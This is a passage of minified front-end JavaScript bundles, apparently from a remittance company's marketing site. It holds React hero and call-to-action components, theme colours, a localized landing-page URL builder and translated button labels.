").concat(y(a.Ay.GREY))},n.createElement(c.A,(0,s.Cl)({ref:function(t){d.typeToFind=t},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals},(0,h.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,optionStyles:{focused:C,selected:m,result:v}}))))},e.prototype.open=function(t){this.modal&&this.modal.open(t)},e.prototype.close=function(t){this.modal&&this.modal.close(t)},e.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},e.defineStyles=function(t){var e=t.style;return{container:e({width:"100%",minHeight:"100%"}),focusedOption:e((0,d.V)({backgroundColor:r.colorBrandIndigo4},"backgroundColor"))}},e}(n.Component)},865580:(t,e,o)=>{var s;o.d(e,{Ay:()=>n,bu:()=>r,g4:()=>a,kH:()=>l}),function(t){t.DARK_BLUE="dark",t.EUCALYPTUS="eucalyptus",t.EXPERIMENTAL_GRADIENT="experimental_gradient",t.GRADIENT="gradient",t.GREY="grey",t.LIGHT="light",t.LIGHT_BLUE="light_blue",t.MACADAMIA="macadamia"}(s||(s={}));const n=s;var r=[s.LIGHT_BLUE,s.DARK_BLUE,s.GRADIENT],i=[s.LIGHT,s.GREY,s.EUCALYPTUS,s.MACADAMIA],a=function(t){return r.filter((function(e){return e===t})).length>0},l=function(t){return i.filter((function(e){return e===t})).length>0}},375324:(t,e,o)=>{o.d(e,{A:()=>p,Z:()=>u});var s=o(585608),n=o(321511),r=o(489243),i=o(235167),a=o(606072),l=r.colorBrandBlue10,c=function(t){var e=t.style;return{light:e(u.light),grey:e(u.grey),light_blue:e(u.light_blue),dark:e(u.dark),gradient:e(u.gradient),experimental_gradient:e(u.experimental_gradient),macadamia:e(u.macadamia),eucalyptus:e(u.eucalyptus)}},u={light:(0,s.Cl)((0,s.Cl)({},a.$Y.bgLight1),a.Hm.textDark4),grey:(0,s.Cl)((0,s.Cl)({},a.$Y.bgLight2),a.Hm.textDark4),light_blue:(0,s.Cl)((0,s.Cl)({},a.$Y.bgDark1),a.Hm.textLight1),dark:(0,s.Cl)((0,s.Cl)({},a.$Y.bgDark2),a.Hm.textLight1),gradient:(0,s.Cl)({backgroundColor:"transparent",backgroundImage:n.qy("211deg",l,r.colorBrandBlue14)},a.Hm.textLight1),experimental_gradient:(0,s.Cl)((0,s.Cl)({backgroundColor:"transparent",backgroundImage:n.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},a.Hm.textLight1),{$nest:(0,s.Cl)({},a.pL.lgUp({backgroundImage:n.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,s.Cl)((0,s.Cl)({},a.$Y.bgEucalyptus),a.Hm.textDark4),macadamia:(0,s.Cl)((0,s.Cl)({},a.$Y.bgMacadamia),a.Hm.textDark4)};const p=function(t,e){var o=(0,i.G)(t,"Themer",c.bind(c,e));return function(t){return t&&o[t]||o.light}}},49376:(t,e,o)=>{o.d(e,{V:()=>s});var s=function(t){for(var e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];return Object.keys(t).reduce((function(o,s){var n=t[s];return e.includes(s)?o[s]="".concat(n,"!important"):o[s]=n,o}),{})}},256257:(t,e,o)=>{function s(t){return t.filter((function(t){return!!t}))}o.d(e,{oE:()=>s,sx:()=>n});var n=function(t,e){return t.every((function(t,o){return t===e[o]}))}},72632:(t,e,o)=>{o.d(e,{K:()=>a});var s=o(585608),n=o(749652),r=o(885289),i=o(454256),a=function(){function t(t,e){this._landingPaths={},this._locale={country:n.Ay.USA.iso2,language:r.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=t,this._locale=e,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||r.YU.ENG.iso2,this.includeTargetCountry()}return t.prototype.withTargetCountryBySegment=function(t,e){var o,s,n=null!==(s=null===(o=this._context.corridor)||void 0===o?void 0:o.receivingCountry)&&void 0!==s?s:t;return this._landingPaths.defaultTargetCountry=n,this.overrideTargetCountry("".concat(e).concat((0,i.UA)(n))),this},t.prototype.defaultTargetCountry=function(t){return this._landingPaths.defaultTargetCountry=t,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,i.UA)(t)),this},t.prototype.includeTargetCountry=function(){var t=this.getPathFromCanonicalUrl(),e=t?t.split("/").filter(Boolean):[],o=(0,s.zs)(e,3)[2];return!o&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(e)||this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)?(this._landingPaths.targetCountry=(0,i.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=o||(0,i.UA)(this._context.corridor.receivingCountry),this)},t.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},t.prototype.withPostFix=function(t){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(t),this},t.prototype.useTargetCountryISO3=function(){var t,e=this._context.corridor;return this._landingPaths.targetCountry=e.receivingCountry?e.receivingCountry.iso3:null===(t=this._landingPaths.defaultTargetCountry)||void 0===t?void 0:t.iso3,this},t.prototype.useTargetCountry=function(){var t=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return t&&(this._landingPaths.targetCountry=(0,i.UA)(t)),this},t.prototype.overrideLang=function(t){return this._landingPaths.lang=t,this},t.prototype.overrideSourceCountry=function(t){return this._landingPaths.sourceCountry=t,this},t.prototype.overrideTargetCountry=function(t){return this._landingPaths.targetCountry=t,this},t.prototype.removeLeadingTrailingSlash=function(t){return"/"==t.charAt(0)&&(t=t.substr(1)),"/"==t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),t},t.prototype.withTargetCountryPrefix=function(t){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=t+this._landingPaths.targetCountry),this},t.prototype.withPostFixFromPath=function(t){var e;void 0===t&&(t="");var o=t||this.getPathFromCanonicalUrl(),n=o?o.split("/").filter(Boolean):[];if(!(null===(e=this._context.corridor)||void 0===e?void 0:e.receivingCountry)||this.isHomeOrLandingPath(n)||this.pathsWithoutExpectedTargetCountry(n)){r=(0,s.zs)(n).slice(2);this._landingPaths.postfixPath=r.join("/")}else{var r=(0,s.zs)(n).slice(3);this._landingPaths.postfixPath=r.join("/")}return this},t.prototype.overridePostFixFromPathIfNecessary=function(t){void 0===t&&(t="");var e=t||this.getPathFromCanonicalUrl(),o=e?e.split("/").filter(Boolean):[],s=this.getPathPostfixOverride(o);return void 0!==s?(this._landingPaths.postfixPath=s,this):this},t.prototype.withRatesAndFeesPostFix=function(t){var e=this._context.catalog;if(!e||!e.conduitType||!e.conduit)return this.withDefaultRatesAndFeesPostFix(t),this;var o=e.conduitType,s=e.conduit,n=e.bilateralDefaultConduitsReceivingCountry,r="unique"===o,i="bilateral"===o&&t.iso3===n;if(r||i){var a=s.source.currency,l=s.target.currency,c=this.getCurrencyConverterPath(a,l);return this.withPostFix(c),this}return this.withDefaultRatesAndFeesPostFix(t),this},t.prototype.withDefaultRatesAndFeesPostFix=function(t){return this.defaultTargetCountry(t),this.withPostFix(this.PRICING),this},t.prototype.isHomeOrLandingPath=function(t){return["home","landing"].includes(t[2])},t.prototype.isReferralPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},t.prototype.isProvidersRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},t.prototype.isSwiftCodesRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},t.prototype.isIbanRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},t.prototype.isRoutingNumbersRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},t.prototype.isCurrencyConverterRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},t.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(t){return""}},t.prototype.getCurrencyConverterPath=function(t,e){return"".concat(this.CURRENCY_CONVERTER,"/").concat(t.toLowerCase(),"-to-").concat(e.toLowerCase(),"-rate")},t.prototype.build=function(t){void 0===t&&(t=!1);var e=this._landingPaths,o=e.sourceCountry,s=e.lang,n=e.targetCountry,r=e.postfixPath,i=n;r&&this.pathsWithoutExpectedTargetCountry(["","",r])&&(i=void 0);var a=[o,s,i,r].filter(Boolean).join("/"),l="/".concat(a).toLowerCase();return t?this.includeQueryParams(l):l},t.prototype.pathsWithoutExpectedTargetCountry=function(t){return this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)},t.prototype.getPathPostfixOverride=function(t){if(this.isCurrencyConverterRequestPath(t))return this.getCurrencyConverterPathPostfixOverride(t)},t.prototype.getCurrencyConverterPathPostfixOverride=function(t){if(t.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var e=(0,i.c0)(this._landingPaths.sourceCountry||t[0]);return e&&n.av.includes(e.iso3)?void 0:""},t.prototype.includeQueryParams=function(t){var e,o,n=null===(o=null===(e=this._context)||void 0===e?void 0:e.requestData)||void 0===o?void 0:o.requestQuery;if(!n||"object"!=typeof n)return t;var r={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},i=Object.fromEntries(Object.entries(n).filter((function(t){var e=(0,s.zs)(t,2),o=e[0],n=e[1],i=r.hasOwnProperty(o)&&r[o];return!!i&&("string"==typeof n&&i.test(n))}))),a=new URLSearchParams(i).toString();return a?"".concat(t,"?").concat(a):t},t}()},682082:t=>{t.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-e2426e4e5aff15253cc1.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-c9462391cc772c0635c3.js
body_size: 10691
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9248],{628201:(e,t,n)=>{var o;n.d(t,{D:()=>o,r:()=>r}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(o||(o={}));var r=[{key:"Whatsapp Conversation Initiated",value:o.WHATSAPP_CONVERSATION_INITIATED}]},295501:(e,t,n)=>{n.d(t,{W:()=>o});var o=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},596731:(e,t,n)=>{n.d(t,{A:()=>o});const o=new(n(560147).S)({verifiedByVisaDarkSrc:{de:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",en:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",es:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",fr:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",nl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",pl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",pt:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",ro:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",th:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",tl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",vi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",ja:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",hi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",bn:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png"},verifiedByVisaSrc:{de:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",en:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",es:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",fr:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",nl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",pl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",pt:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",ro:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",th:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",tl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",vi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",ja:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",hi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",bn:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png"},"Send {{currency.currentSend.code}}":{nl:"{{currency.currentSend.code}} verzenden",de:"{{currency.currentSend.code}} überweisen",fr:"Envoyez {{currency.currentSend.code}}",it:"Invia {{currency.currentSend.code}}",pl:"Wysłanie: {{currency.currentSend.code}}",pt:"Envie {{currency.currentSend.code}}",ro:"Trimitere {{currency.currentSend.code}}",es:"Envía {{currency.currentSend.code}}",tr:"{{currency.currentSend.code}} gönderin",vi:"Gửi {{currency.currentSend.code}}",zh:"以 {{currency.currentSend.code}} 汇款",ko:"{{currency.currentSend.code}} 송금하기",th:"โอน {{currency.currentSend.code}}",tl:"Magpadala ng {{currency.currentSend.code}}",ja:"{{currency.currentSend.code}}で送金する",hi:"{{currency.currentSend.code}} send karein",bn:"সেন্ড করুন {{currency.currentSend.code}}"},"Receive {{currency.currentReceive.code}}":{nl:"{{currency.currentReceive.code}} ontvangen",de:"{{currency.currentReceive.code}} erhalten",fr:"Recevez {{currency.currentReceive.code}}",it:"Ricevi {{currency.currentReceive.code}}",pl:"Otrzymanie: {{currency.currentReceive.code}}",pt:"Receba {{currency.currentReceive.code}}",ro:"Primire {{currency.currentReceive.code}}",es:"Recibe {{currency.currentReceive.code}}",tr:"{{currency.currentReceive.code}} alın",vi:"Nhận {{currency.currentReceive.code}}",zh:"以 {{currency.currentReceive.code}} 收款",ko:"{{currency.currentReceive.code}} 수령하기",th:"รับ {{currency.currentReceive.code}}",tl:"Tumanggap ng {{currency.currentReceive.code}}",ja:"{{currency.currentReceive.code}}で受け取る",hi:"{{currency.currentReceive.code}} paayein",bn:"{{currency.currentReceive.code}} রিসিভ করুন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Yeni müşteri teklifi",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"}})},56565:(e,t,n)=>{n.d(t,{M:()=>d});var o=n(585608),r=n(514041),i=n(295501),a=n(93118),c=n(139777),s=n(243023),l=n(881998),m=n(740483),d=function(e){var t=e.styles,n=(0,o.Tt)(e,["styles"]),d=n.context,p=d.isMobile,u=d.isIOS,_=d.isAndroid,g=!p||!u,v=!p||!_,y=!p,h="hero-component",f="true"===n.displayRatingsAppButtons&&n.context.isMobile,b=n.context.isIOS?l.c.AppStore:l.c.GooglePlay,S=n.customQR,C=n.appleStoreButtonLink,I=n.playMarketButtonLink;return r.createElement("div",{className:t.appStoreButtons},f&&r.createElement("div",{className:t.starsWrap},r.createElement(s.A,(0,o.Cl)({},n,{showLogo:!1,source:b,starSource:b,parentComponentName:n.componentName,addBottomPadding:!0}))),r.createElement("div",{className:"rm-row"},r.createElement("div",{className:"rm-col-12 ".concat(t.appButtonsPosition)},g&&r.createElement(c.A,(0,o.Cl)({store:a.dQ.Google,imageClassName:t.appStoreImg,uelScreen:h,customStoreLink:I},(0,i.W)(n))),v&&r.createElement(c.A,(0,o.Cl)({store:a.dQ.Apple,imageClassName:t.appStoreImg,uelScreen:h,customStoreLink:C},(0,i.W)(n))))),y&&"true"===n.showQR&&r.createElement(m.A,(0,o.Cl)({},(0,i.W)(n),{customImageSrc:S,containerClassName:t.qrCode})))};d.displayname="AppStoreButtons"},639248:(e,t,n)=>{n.d(t,{A:()=>K});var o=n(585608),r=n(514041),i=n(235167),a=n(59330),c=n(294362),s=n(489243),l=n(480938),m=n(553692),d=n(357431),p=n(996374),u=n(141586),_=n(606072),g=n(977367),v=function(e,t){if(!t)return{};switch(e){case"h1":case"h2":case"h3":case"h4":return{color:s.colorBrandIndigo4};case"p":case"disclaimer":return{color:s.colorBrandIndigo5};default:return{}}},y=function(e,t,n,r,i,a,s){void 0===t&&(t=m.A.CENTER),void 0===n&&(n=d.A.HERO),void 0===s&&(s="false");var y=e.style,h=(0,u.kH)(a),f=y(_.sB.container),b=y(_.sB.container,{$nest:(0,o.Cl)((0,o.Cl)({},_.pL.smDown((0,g.eV)("lg","top"))),_.pL.mdUp((0,g.eV)("xl","top")))}),S=y({$nest:(0,o.Cl)((0,o.Cl)({},_.pL.mdUp((0,o.Cl)({},(0,g.eV)("xl","vertical")))),_.pL.smDown((0,o.Cl)({},(0,g.eV)("lg","vertical"))))}),C=y({display:"flex",alignItems:"center",justifyContent:"center",$nest:(0,o.Cl)({},_.pL.smDown(i===p.A.TOP?(0,g.eV)("lg","top"):(0,g.eV)("lg","bottom")))}),I=y({$nest:(0,o.Cl)((0,o.Cl)({},_.pL.mdUp(r===m.A.LEFT?{order:1}:{order:0})),_.pL.smDown(i===p.A.TOP?{order:1}:{order:0}))}),E=y((0,g.eV)("xs","bottom"),{$nest:(0,o.Cl)({},_.pL.mdUp((0,g.eV)("xl","bottom")))}),N=y({maxWidth:"100%"}),k=y(_.YU.normal,(0,g.Lc)("none","top"),function(e){if("false"===e)return(0,g.Lc)("md","bottom")}(s),function(e,t){return e===d.A.HERO?(0,o.Cl)((0,o.Cl)({},g.cs.h1),v("h1",t)):(0,o.Cl)((0,o.Cl)({},g.cs.h2),v("h2",t))}(n,h)),w=y((0,g.Lc)("none","top"),(0,g.Lc)("none","bottom"),v("p",h),_.YU.regular,g.cs.p),T=y({display:"flex",justifyContent:t,flexWrap:"wrap",$nest:(0,o.Cl)((0,o.Cl)({},_.pL.xsOnly({alignItems:"center",alignContent:"center",flexDirection:"column"})),_.pL.smUp({$nest:{"& > a":(0,g.Lc)("sm","horizontal")}}))}),A=y({whiteSpace:"nowrap",$nest:(0,o.Cl)((0,o.Cl)({},_.pL.xsOnly((0,o.Cl)({},(0,g.Lc)("md","top")))),_.pL.smUp((0,o.Cl)({},(0,g.Lc)("mdLg","top"))))}),j=y((0,_.DI)(t),{display:"flex",flexDirection:"column",$nest:{"& ul, & ol":{margin:0,textAlign:"left"}}}),x=y((0,g.Lc)("md","top")),L=y((0,g.Lc)("mdLg","bottom"),{justifyContent:"".concat(t," !important")});return{hero:f,heroWithPadding:b,innerContainer:S,imageContainer:C,textContainer:I,baseElement:E,img:N,header:k,subheader:w,headerWrap:j,cta:T,ctaButton:A,hiddenXs:y((0,c.$_)({maxWidth:l.fd},{display:"none",visibility:"hidden"})),hiddenMdUp:y((0,c.$_)({minWidth:l.fd-1},{display:"none",visibility:"hidden"})),relativeWrapper:y({position:"relative"}),promoDisclaimer:x,starsWrap:y((0,g.Lc)("mdLg","bottom")),appStoreImg:y((0,g.Lc)("md","horizontal"),(0,g.Lc)("sm","vertical"),{height:60,width:"auto"}),appStoreButtons:y({$nest:{"& > div":{justifyContent:"center"}}},(0,_.DI)(t),(0,g.Lc)("lg","top")),appButtonsPosition:y({padding:0}),ribbon:L,qrCode:y((0,g.Lc)("mdLg","top",!0),{textAlign:"".concat(t," !important")})}},h=function(e,t){return{primaryContainer:(0,e.style)({$nest:(0,o.Cl)({},_.pL.smDown(t?(0,o.Cl)({},(0,g.eV)("lg","bottom")):{}))})}},f=n(784771),b=n(627848),S=n(881998),C=n(243023),I=n(95744),E=n(892760),N=n(211589),k=n(129677),w=n(596731),T=n(512662),A=n(157486),j=n(599093),x=n(634958),L=n(777402),U=n(412867),O=n(509034),R=n(56565),B=function(e){var t,n,i=e.styles,a=(0,o.Tt)(e,["styles"]),c=(0,L.Z)(),l=(0,x.W)(a.locale,w.A),m=a.placement||d.A.HERO,p=a.context.isIOS?S.c.AppStore:S.c.GooglePlay,u=null===(t=a.context.catalog.currentCorridorMetadata)||void 0===t?void 0:t.orderedCrosses[0],_=(null==u?void 0:u.source)!==(null==u?void 0:u.target)?a.context.disclaimerMessageObj.withFxRate:a.context.disclaimerMessageObj.withoutFxRate,g=r.useCallback((function(){a.gtm_event&&c(a.gtm_event,a.context)}),[a,c]),v=r.useCallback((function(e,t){var n=e.href;g(),(0,U.y1)({target:"get-started",context:"mid-page-cta",screen:"text-and-creative-brand-v1-component",properties:{screen_type:"landing_page",pathname:window.location.pathname,pageid:a.componentInstanceId,button_text:t,href:n}})}),[a.componentInstanceId,null===(n=a.context.corridor.receivingCountry)||void 0===n?void 0:n.iso3,a.context.corridor.sendingCountry.iso3,a.context.customer,a.context.deviceEnvironmentId,g]);return r.createElement("div",{className:i.headerWrap},r.createElement("div",null,(0,j.k)(a.context,a.hideRibbon,a.ribbonText)&&r.createElement(E.A,{text:a.ribbonText||l("New customer offer"),bgColor:s.colorBrandUbe3,textColor:"white",styleSheet:a.styleSheet,style:i.ribbon,context:a.context,theme:a.theme}),r.createElement(O.A,{placement:m,theme:a.theme,styleSheet:a.styleSheet,generateMarkdown:!0},a.header),"true"===a.displayRatingsHeader&&r.createElement(C.A,(0,o.Cl)({},a,{source:p,starSource:p,parentComponentName:a.componentName,addBottomPadding:!0})),r.createElement("div",{className:i.subheader},r.createElement(T._,{text:a.subheader,theme:a.theme})),(a.cta_text||a.secondary_cta_text)&&r.createElement("div",{className:i.cta},a.cta_text&&r.createElement(N.a,(0,o.Cl)({ctaComponentText:a.cta_text,ctaComponentLink:a.link_to,ctaComponentStyle:i.ctaButton,uiLevel:k.B.PRIMARY,onCtaClick:function(e){return v(e,a.cta_text)}},a)),a.secondary_cta_text&&r.createElement(N.a,(0,o.Cl)({ctaComponentText:a.secondary_cta_text,ctaComponentLink:a.secondary_link_to,ctaComponentStyle:i.ctaButton,uiLevel:k.B.SECONDARY,onCtaClick:function(e){return v(e,a.secondary_cta_text)}},a))),"true"===a.showPromoDisclaimer&&r.createElement("div",{className:i.promoDisclaimer},r.createElement(I.A,(0,o.Cl)({},a,{alignment:a.headerAlignment,fontSize:A.Z.FINE_PRINT,disclaimer:_}))),"true"===a.showAppStoreButtons&&r.createElement(R.M,(0,o.Cl)({styles:i},a))))};B.displayName="TextContent";var D=n(453777),P=n(497496),M=n(167721),z={controls:!1,preload:"none",autoPlay:!0,loop:!0,muted:!0,playsInline:!0,style:{width:"100%",height:"100%",aspectRatio:"1"}},H=function(e){var t=e.source,n=e.poster,i=e.lazyload,a=e.className,c=void 0===a?"":a,s=e.enableVideoMarkup,l=e.videoTitle,m=e.videoDescription,d=e.videoUploadDate,p=e.styleSheet,u=e.cspNonce,_=r.useRef(null),g=(0,o.zs)(r.useState(!i),2),v=g[0],y=g[1],h=(0,r.useCallback)((function(){y(!0)}),[v,y]),f=r.useMemo((function(){return s&&l&&d?{"@context":"https://schema.org","@type":"VideoObject",name:l,description:m,thumbnailUrl:n,uploadDate:J(d),contentUrl:t.src}:null}),[s,l,m,n,t.src,d]),b=t.src,S=t.type,C=r.createElement("video",(0,o.Cl)({ref:_,className:c,poster:n},z),!v&&r.createElement("source",{"data-src":b,type:"video/".concat(S)}),v&&r.createElement("source",{src:b,type:"video/".concat(S)}));return r.createElement(r.Fragment,null,n&&r.createElement("link",{rel:"preload",href:n,as:"image",fetchpriority:i?"high":"auto"}),!v&&r.createElement(M.A,{styleSheet:p,onContentVisible:h}),C,f&&r.createElement("script",{type:"application/ld+json",nonce:u,dangerouslySetInnerHTML:{__html:JSON.stringify(f)}}))};function J(e,t){void 0===t&&(t=12);var n=(0,o.zs)(e.split("-").map((function(e){return parseInt(e,10)})),3),r=n[0],i=n[1],a=n[2];return r&&i&&a?new Date(Date.UTC(r,i-1,a,t,0,0)).toISOString():e}H.displayName="VideoElement";var V=function(e){var t=e.imgUrl,n=e.mobileImgUrl,o=e.imgAlt,i=e.videoUrl,a=e.videoUrlSafariOrIOS,c=e.isIOS,s=e.isSafari,l=e.videoUploadDate,m=e.lazyload,d=void 0===m||m,p=e.imageOptimizationServiceUrl,u=e.className,g=e.enableVideoMarkup,v=e.videoTitle,y=e.videoDescription,h=e.styleSheet,f=e.cspNonce,b=function(e,t,n,o){var r;return(null==e?void 0:e.match(/\.webm$/i))?r={src:e,type:"webm"}:(null==e?void 0:e.match(/\.mp4$/i))&&(r={src:e,type:"mp4"}),t&&(n||o)&&(r={src:t,type:"mp4"}),r}(i,a,c,s),S=(0,P.p4)(p,t),C={alt:o,src:S},I=n?[{srcSet:(0,P.p4)(p,n),media:_.tV.smDown},{srcSet:S,media:_.tV.mdUp}]:[{srcSet:S}];return b?r.createElement(H,{source:b,poster:S,className:u,lazyload:d,enableVideoMarkup:g,videoTitle:v,videoDescription:y,videoUploadDate:l,styleSheet:h,cspNonce:f}):r.createElement(D.F,{sources:I,fallback:C,className:u,styleSheet:h,disableLazyLoad:!d,fetchPriority:d?"auto":"high"})},F=function(e){var t=e.styles,n=(0,o.Tt)(e,["styles"]),i=Boolean(n.img_url)||Boolean(n.videoUrl);return r.createElement(b.A,{theme:n.theme,className:(0,c.Ly)(t.relativeWrapper)},r.createElement(f.A,{styleSheet:n.styleSheet,context:n.context,className:t.hero,backgroundImage:n.backgroundImageDesktop,backgroundImageMobile:n.backgroundImageMobile},r.createElement("div",{className:"container-fluid"},r.createElement("div",{className:"rm-row"},r.createElement("div",{className:(0,c.Ly)(t.innerContainer,t.textContainer,"rm-col-12","rm-col-md-6","rm-container")},r.createElement("div",{className:"rm-row"},r.createElement("div",{className:"rm-col-12"},r.createElement(B,(0,o.Cl)({styles:t},n))))),i&&r.createElement("div",{className:"rm-col-12 rm-col-md-6 ".concat(t.imageContainer)},r.createElement(V,{videoUrl:n.videoUrl,videoUrlSafariOrIOS:n.videoUrlSafariOrIOS,isIOS:n.context.isIOS,isSafari:n.context.isSafari,videoUploadDate:n.videoUploadDate,imgUrl:n.img_url,mobileImgUrl:n.mobile_img_url,imgAlt:n.img_alt,imageOptimizationServiceUrl:n.context.imageOptimizationServiceUrl,lazyload:n.placement!==d.A.HERO,className:t.img,enableVideoMarkup:"true"===n.enableVideoMarkup,videoTitle:n.header,videoDescription:n.subheader,styleSheet:n.styleSheet,cspNonce:n.context.cspNonce}))))))};F.displayName="MobileContent";var W=function(e){var t=e.styles,n=(0,o.Tt)(e,["styles"]),a="components.TextAndCreativeComponent-Desktop-specificStyles",s=n.mobileImageAlignment===p.A.TOP,l=(0,i.G)(n.context,"".concat(a),h(n.styleSheet,!0)),m=(0,i.G)(n.context,"".concat(a,"-").concat(s),h(n.styleSheet,s)),u=Boolean(n.img_url)||Boolean(n.videoUrl);return 